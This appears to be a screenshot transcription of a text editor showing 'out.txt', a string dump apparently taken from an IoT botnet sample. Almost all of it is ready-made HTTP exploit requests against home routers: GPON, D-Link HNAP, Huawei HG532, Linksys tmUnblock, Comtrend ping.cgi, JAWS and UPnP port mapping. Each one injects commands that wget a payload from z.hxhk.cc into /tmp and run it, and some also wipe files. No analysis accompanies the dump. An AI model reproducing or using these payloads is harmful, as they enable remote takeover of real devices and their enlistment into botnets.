 File Edit Selection View Go Run Terminal Help
Search
Minimize
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
out.txt
C: > Users > Uriel > Desktop > out.txt
174 p@-
175 `F
176 `F
177 `F
178 `F
179 Z>>
180 POST /UD/?9 HTTP/1.1
181 User-Agent: r00ts3c-owned-you
182 Content-Type: text/xml
183 SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping
184 <?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPCo
185 POST /tmUnblock.cgi cd /tmp; rm -rf sys64.mpsl; wget http://z.hxhk.cc/sys64.mpsl;chmod 777 *;./sys64.mpsl asus.s
186 GET /ping.cgi?pingIpAddress=google.fr;wget%20http://z.hxhk.cc/comtrend%20-O%20-%3E%20/tmp/jno;sh%20/tmp/jno%20jno%27/&sessionKey=1039230114'$ HTTP/1.1
187 Connection: keep-alive
188 Accept-Encoding: gzip, deflate
189 Accept: */*
190 User-Agent: r00ts3c-owned-you
191 http
192 url=
193 POST /GponForm/diag_Form?images/ HTTP/1.1
194 User-Agent: Hello, World
195 Accept: */*
196 Accept-Encoding: gzip, deflate
197 Content-Type: application/x-www-form-urlencoded
198 XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`busybox+wget+http://z.hxhk.cc/gpon443+-O+/tmp/gaf;sh+/tmp/gaf+80`&ipv=0
199 POST /GponForm/diag_Form?images/ HTTP/1.1
200 User-Agent: Hello, World
201 Accept: */*
202 Accept-Encoding: gzip, deflate
203 Content-Type: application/x-www-form-urlencoded
204 XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`busybox+wget+http://z.hxhk.cc/gpon443+-O+/tmp/gaf;sh+/tmp/gaf+g443`&ipv=0
205 POST /HNAP1/ HTTP/1.0
206 Content-Type: text/xml; charset="utf-8"
207 SOAPAction: http://purenetworks.com/HNAP1/`cd /tmp && rm -rf * && wget http://z.hxhk.cc/sys64.mips && chmod +x sys64.mips;./sys64.mips hn.s`
208 Content-Length: 640
209 <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body
210 POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
211 Content-Length: 430
212 Connection: keep-alive
213 Accept: */*
214 Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway", nonce="88645cefb1f9ede0e336e3569d75ee30", uri="/ctrlt/DeviceUpgrade_1", response="3612f843a42db38f48f59d2a3597e19c", algorithm="MD5", qop="auth"
215 <?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnecti
216 GET /shell?cd+/tmp;rm+-rf+*;wget+ z.hxhk.cc/jaws;sh+/tmp/jaws+js HTTP/1.1
217 User-Agent: Hello, world
218 Host: 127.0.0.1:80
219 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
220 Connection: keep-alive
221 31.220.3.125
1
Restricted Mode 0 0 Ln 198, Col 68 (7 selected) Spaces: 4 UTF-8 CRLF {} Plain Text
ENG 16:43